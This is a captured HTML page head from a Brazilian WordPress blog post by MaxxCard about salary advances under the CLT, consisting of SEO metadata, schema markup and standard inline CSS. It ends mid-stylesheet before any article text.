

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maxxcard.com.br/adiantamento-de-salario/
body_size: 38383
content:
<!doctype html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Adiantamento de salário: como funciona e o que diz a lei</title>
<meta name="description" content="Entenda o que é o adiantamento de salário, saiba o que diz a CLT e descubra como oferecer esse benefício de forma correta para os seus colaboradores!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://maxxcard.com.br/adiantamento-de-salario/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Adiantamento de salário: como funciona e o que diz a lei" />
<meta property="og:description" content="Entenda o que é o adiantamento de salário, saiba o que diz a CLT e descubra como oferecer esse benefício de forma correta para os seus colaboradores!" />
<meta property="og:url" content="https://maxxcard.com.br/adiantamento-de-salario/" />
<meta property="og:site_name" content="MaxxCard" />
<meta property="article:section" content="Gestão" />
<meta property="og:updated_time" content="2025-11-12T15:11:28+00:00" />
<meta property="og:image" content="https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-clt-1.jpg" />
<meta property="og:image:secure_url" content="https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-clt-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="667" />
<meta property="og:image:alt" content="adiantamento salarial para clt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-02T22:02:53+00:00" />
<meta property="article:modified_time" content="2025-11-12T15:11:28+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Adiantamento de salário: como funciona e o que diz a lei" />
<meta name="twitter:description" content="Entenda o que é o adiantamento de salário, saiba o que diz a CLT e descubra como oferecer esse benefício de forma correta para os seus colaboradores!" />
<meta name="twitter:image" content="https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-clt-1.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="MaxxCard" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="9 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://maxxcard.com.br/#person","name":"MaxxCard"},{"@type":"WebSite","@id":"https://maxxcard.com.br/#website","url":"https://maxxcard.com.br","name":"MaxxCard","publisher":{"@id":"https://maxxcard.com.br/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-clt-1.jpg","url":"https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-clt-1.jpg","width":"1000","height":"667","caption":"adiantamento salarial para clt","inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://maxxcard.com.br/adiantamento-de-salario/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://maxxcard.com.br/category/gestao/","name":"Gest\u00e3o"}},{"@type":"ListItem","position":"2","item":{"@id":"https://maxxcard.com.br/adiantamento-de-salario/","name":"Adiantamento de sal\u00e1rio: uma solu\u00e7\u00e3o financeira com muitos benef\u00edcios!"}}]},{"@type":"WebPage","@id":"https://maxxcard.com.br/adiantamento-de-salario/#webpage","url":"https://maxxcard.com.br/adiantamento-de-salario/","name":"Adiantamento de sal\u00e1rio: como funciona e o que diz a lei","datePublished":"2023-10-02T22:02:53+00:00","dateModified":"2025-11-12T15:11:28+00:00","isPartOf":{"@id":"https://maxxcard.com.br/#website"},"primaryImageOfPage":{"@id":"https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-clt-1.jpg"},"inLanguage":"pt-BR","breadcrumb":{"@id":"https://maxxcard.com.br/adiantamento-de-salario/#breadcrumb"}},{"@type":"Person","@id":"https://maxxcard.com.br/author/maxxcard/","name":"MaxxCard","url":"https://maxxcard.com.br/author/maxxcard/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/40a9b2f6e4781bb07625a57cc1a042a3ce90e24017f2e5872201c01e6f39675f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/40a9b2f6e4781bb07625a57cc1a042a3ce90e24017f2e5872201c01e6f39675f?s=96&amp;d=mm&amp;r=g","caption":"MaxxCard","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Adiantamento de sal\u00e1rio: como funciona e o que diz a lei","keywords":"Adiantamento de sal\u00e1rio","datePublished":"2023-10-02T22:02:53+00:00","dateModified":"2025-11-12T15:11:28+00:00","articleSection":"Gest\u00e3o","author":{"@id":"https://maxxcard.com.br/author/maxxcard/","name":"MaxxCard"},"publisher":{"@id":"https://maxxcard.com.br/#person"},"description":"Entenda o que \u00e9 o adiantamento de sal\u00e1rio, saiba o que diz a CLT e descubra como oferecer esse benef\u00edcio de forma correta para os seus colaboradores!","name":"Adiantamento de sal\u00e1rio: como funciona e o que diz a lei","@id":"https://maxxcard.com.br/adiantamento-de-salario/#richSnippet","isPartOf":{"@id":"https://maxxcard.com.br/adiantamento-de-salario/#webpage"},"image":{"@id":"https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-clt-1.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://maxxcard.com.br/adiantamento-de-salario/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para MaxxCard &raquo;" href="https://maxxcard.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para MaxxCard &raquo;" href="https://maxxcard.com.br/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Feed de comentários para MaxxCard &raquo; Adiantamento de salário: uma solução financeira com muitos benefícios!" href="https://maxxcard.com.br/adiantamento-de-salario/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maxxcard.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaxxcard.com.br%2Fadiantamento-de-salario%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maxxcard.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaxxcard.com.br%2Fadiantamento-de-salario%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://maxxcard.com.br/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.5.27' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://maxxcard.com.br/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.5.27' media='all' />
<style id='kadence-blocks-advancedheading-inline-css'>
.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;} .is-layout-constrained > .kb-advanced-heading-link {display: block;}.single-content .kadence-advanced-heading-wrapper h1, .single-content .kadence-advanced-heading-wrapper h2, .single-content .kadence-advanced-heading-wrapper h3, .single-content .kadence-advanced-heading-wrapper h4, .single-content .kadence-advanced-heading-wrapper h5, .single-content .kadence-advanced-heading-wrapper h6 {margin: 1.5em 0 .5em;}.single-content .kadence-advanced-heading-wrapper+* { margin-top:0;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
/*# sourceURL=kadence-blocks-advancedheading-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-pro-postgrid-css' href='https://maxxcard.com.br/wp-content/plugins/kadence-blocks-pro/dist/style-blocks-postgrid.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='kadence-blocks-image-css' href='https://maxxcard.com.br/wp-content/plugins/kadence-blocks/dist/style-blocks-image.css?ver=3.5.27' media='all' />
<link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://maxxcard.com.br/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.5.27' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://maxxcard.com.br/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://maxxcard.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://maxxcard.com.br/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://maxxcard.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://maxxcard.com.br/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://maxxcard.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://maxxcard.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://maxxcard.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody 